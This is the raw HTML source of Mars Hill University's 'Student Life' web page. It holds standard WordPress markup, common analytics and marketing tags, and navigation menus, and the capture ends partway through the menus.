

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/current-students/
body_size: 17880
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Student Life - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.mhu.edu/current-students/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student Life - Mars Hill University" />
	<meta property="og:url" content="https://www.mhu.edu/current-students/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2026-01-05T20:33:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/current-students/","url":"https://www.mhu.edu/current-students/","name":"Student Life - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2017-07-19T03:09:02+00:00","dateModified":"2026-01-05T20:33:52+00:00","breadcrumb":{"@id":"https://www.mhu.edu/current-students/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/current-students/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/current-students/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Student Life"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcurrent-students%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcurrent-students%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.min.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/14" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="wp-singular page-template-default page page-id-14 page-parent wp-theme-mhu theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
